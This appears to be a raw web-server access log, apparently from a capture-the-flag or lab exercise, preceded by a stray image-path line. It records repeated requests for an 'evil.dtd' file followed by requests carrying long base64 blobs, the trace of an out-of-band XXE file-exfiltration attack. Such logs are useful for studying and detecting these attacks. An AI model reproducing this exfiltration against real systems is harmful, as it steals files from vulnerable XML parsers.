 Tue Apr 26 16:21:11 2022] 125.216.247.172:2722 Accepted
Tue Apr 26 16:21:11 2022] 125.216.247.172:2722 [200]: GET /evil.dtd
Tue Apr 26 16:21:11 2022] 125.216.247.172:2722 Closing
Tue Apr 26 16:21:11 2022] 125.216.247.172:2723 Accepted
Tue Apr 26 16:21:11 2022] 125.216.247.172:2723 [404]: GET /?p=hVLBboMwDL33Kzhuh8pQ2q7NcZdd1sv2AZMhEY0GCUqg0L+fndC
0yTrei98J5j4jhrOzGKlMIxhLgW2kCB/rySqBprSJFRTAR678CT5AeBsbWttFnx7ig2FOH7sshfPYlyCkYg1WVRZEpSbcV+t8u3IlC4FQWmqwobxZ
Yp+KSEKdO/irZIPc3F5kG8EQLuigxPKsINCZvm5J/kRBIIh9a20NdSsXi+ua5AeKAIMhopnWqIH7PlIEeFc88pmj70tuJks5A7nzRD7ztM6OVzbln
9MZFhGNYSO+Sx5JzfG+EYYkuzxvKz565oPJQTDYaIl36k1p4fXH7gPNH1aFMlr7SZnNBgpVwsEGRzt3b8JvIjJ2EZxa43ENnMUBns+Kq3GecLs+S5
ZvqrWu47Pfr75TTfKAstHm8XZ6AdG5MDtbWMnXGt9lXKdNEhk1UuvKLHX/gW0XhphOtv8MXw== - No such file or directory
Tue Apr 26 16:21:11 2022] 125.216.247.172:2723 Closing
Tue Apr 26 16:21:11 2022] 125.216.247.172:2724 Accepted
Tue Apr 26 16:21:11 2022] 125.216.247.172:2724 [200]: GET /evil.dtd
Tue Apr 26 16:21:11 2022] 125.216.247.172:2724 Closing
Tue Apr 26 16:21:11 2022] 125.216.247.172:2725 Accepted
Tue Apr 26 16:21:11 2022] 125.216.247.172:2725 [404]: GET /?p=hVLBboMwDL33Kzhuh8pQ2q7NcZdd1sv2AZMhEY0GCUqg0L+fndC
0yTrei98J5j4jhrOzGKlMIxhLgW2kCB/rySqBprSJFRTAR678CT5AeBsbWttFnx7ig2FOH7sshfPYlyCkYg1WVRZEpSbcV+t8u3IlC4FQWmqwobxZ
Yp+KSEKdO/irZIPc3F5kG8EQLuigxPKsINCZvm5J/kRBIIh9a20NdSsXi+ua5AeKAIMhopnWqIH7PlIEeFc88pmj70tuJks5A7nzRD7ztM6OVzbln
9MZFhGNYSO+Sx5JzfG+EYYkuzxvKz565oPJQTDYaIl36k1p4fXH7gPNH1aFMlr7SZnNBgpVwsEGRzt3b8JvIjJ2EZxa43ENnMUBns+Kq3GecLs+S5
ZvqrWu47Pfr75TTfKAstHm8XZ6AdG5MDtbWMnXGt9lXKdNEhk1UuvKLHX/gW0XhphOtv8MXw== - No such file or directory